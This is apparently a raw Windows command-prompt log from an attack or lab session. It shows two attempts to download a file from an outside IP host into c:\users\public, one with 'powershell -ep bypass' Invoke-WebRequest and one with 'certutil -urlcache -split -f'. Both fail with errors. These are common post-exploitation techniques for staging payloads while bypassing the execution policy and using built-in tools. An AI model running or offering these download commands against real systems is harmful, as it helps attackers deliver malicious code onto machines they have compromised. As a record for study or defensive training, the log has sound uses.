 c:\>powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:\users\public\file.txt
powershell -ep bypass -c Invoke-WebRequest -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt -OutFile c:\users\public\file.txt
The term 'Invoke-WebRequest' is not recognized as the name of a cmdlet, functio
n, script file, or operable program. Check the spelling of the name, or if a pa
th was included, verify that the path is correct and try again.
At line:1 char:18
+ Invoke-WebRequest <<<<  -Uri http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6U
RQMNMH2IBA.txt -OutFile c:\users\public\file.txt
    + CategoryInfo          : ObjectNotFound: (Invoke-WebRequest:String) [], C
   ommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
c:\>certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
certutil -urlcache -split -f http://22.22.22.7/JBKEE62NIFXF6ODMOUZV6NZTMFGV6URQMNMH2IBA.txt c:\users\public\
****  Online  ****
  0000  ...
  000b
CertUtil: -URLCache command FAILED: 0x80070003 (WIN32: 3)
CertUtil: The system cannot find the path specified.
c:\>